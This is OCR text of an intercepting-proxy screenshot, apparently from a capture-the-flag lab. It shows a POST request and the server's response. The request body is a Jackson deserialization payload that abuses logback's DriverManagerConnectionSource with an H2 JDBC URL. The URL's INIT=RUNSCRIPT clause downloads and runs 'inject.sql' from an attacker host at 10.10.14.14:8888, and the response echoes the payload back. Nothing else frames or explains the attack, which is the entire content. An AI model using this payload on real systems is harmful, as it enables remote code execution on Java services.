 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.10.214
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 196
9 Origin: http://10.10.10.214
10 Connection: close
11 Referer: http://10.10.10.214/
12 Upgrade-Insecure-Requests: 1
13
14 mode=2&data=
15 ["ch.qos.logback.core.db.DriverManagerConnectionSource",+{"url"%3a"jdbc%3
ah2%3amem%3a%3bTRACE_LEVEL_SYSTEM_OUT%3d3%3bINIT%3dRUNSCRIPT+FROM+'http%3
a//10.10.14.14%3a8888/inject.sql'"}]
Response
Pretty Raw Hex Render \n
</textarea>
63 <span class="focus-input100">
</span>
64 <span class="symbol-input100">
65 </span>
66 </div>
67
68 <div class="wrap-input100  m-b-16">
69 <br>
70 <pre>
<pre>
Validation failed:
["ch.qos.logback.core.db.DriverManagerConnectionSource"
,
{"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNS
CRIPT FROM 'http://10.10.14.14:8888/inject.sql'"}]
</pre>
</pre>
71 <div class="container-login100-form-btn p-t-25">
72 <button class="login100-form-btn" type="submit">
73 Process
74 </button>
75 </div>